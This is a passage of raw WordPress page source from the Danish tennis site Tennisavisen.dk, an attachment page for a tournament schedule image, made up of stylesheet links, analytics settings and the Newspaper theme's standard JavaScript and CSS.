<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/98524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=98524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fopen-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig%2Fmarkal-schedule-english-post%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fopen-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig%2Fmarkal-schedule-english-post%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Markal &#8211; Schedule &#8211; English &#8211; Post" />
<meta property="og:url" content="https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/" />
<meta property="og:description" content="Foto: Cyril Vergnon" />
<meta property="article:published_time" content="2022-12-09T14:41:39+00:00" />
<meta property="article:modified_time" content="2022-12-09T14:52:59+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg" />
<meta property="og:image:alt" content="Open Markal and Open de Caen" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Markal &#8211; Schedule &#8211; English &#8211; Post" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg?w=640" />
<meta name="twitter:image:alt" content="Open Markal and Open de Caen" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="944f8f9811";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap 